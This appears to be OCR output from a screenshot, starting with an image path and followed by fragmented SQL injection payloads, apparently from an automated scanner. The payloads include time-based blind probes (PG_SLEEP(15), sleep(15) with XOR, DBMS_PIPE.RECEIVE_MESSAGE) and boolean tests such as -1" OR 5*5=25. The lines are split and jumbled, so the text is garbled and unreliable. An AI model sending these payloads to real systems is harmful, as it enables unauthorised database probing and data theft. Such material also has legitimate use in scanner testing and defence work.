
3 FROM
961 FROM
))--
PG_SLEEP(15))--
3=
-1" OR 5*5=25 or
3 FROM
"kbrDEBVL"="
))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
6 or
1-1)) OR 438=
(SELECT 438 FROM
PG_SLEEP(15))--
6 or
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
-1" OR 5*5=26 or
"EnG2vPAW"="
=
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)|
8 FROM
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
))--
-1' OR 5*5=26 or
'A035DPLC'='
=
1-1 OR 870=(SELECT
7 FROM
870 FROM
))--
PG_SLEEP(15))--
6 or
1-1)) OR 737=
"
(SELECT 737 FROM
PG_SLEEP(15))--